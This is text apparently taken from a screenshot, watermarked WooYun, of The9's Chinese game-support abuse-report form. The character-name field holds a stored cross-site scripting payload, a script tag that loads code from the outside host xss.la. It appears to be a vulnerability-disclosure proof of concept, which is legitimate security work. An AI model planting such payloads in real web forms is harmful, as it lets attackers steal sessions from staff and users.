 刷屏举报 - 第九城市 - Microsoft Internet Explorer
文件(F) 编辑(E) 查看(V) 收藏(A) 工具(T) 帮助(H)
后退 搜索 收藏夹
地址(D) http://cs.the9.com/workflow/Common/ScreenFloodingReportRequest.aspx
* 请选择产品： 神仙传
* 恶意刷屏者所在区： 请选择区信息
* 恶意刷屏者所在服： 请选择服信息
* 恶意刷屏者角色名： <script src=http://xss.la/gt0/hjk></script>
* 发生时间： 2012-11-26 17:17:53
输入格式：2012-11-26 17:17:53
详细描述： dddddddddddd
截图上传： 浏览...
浏览...
浏览...
最多上传3个附件，单个附件最大限制为300K，有效文件类型：
jpg和txt。
提交问题
查看
查看
查看
查看
公告
九城问
问题，请点
第九城
cool的装备
请登录VIP
游戏规
用户协
游戏管
防沉迷
www.wooyun.org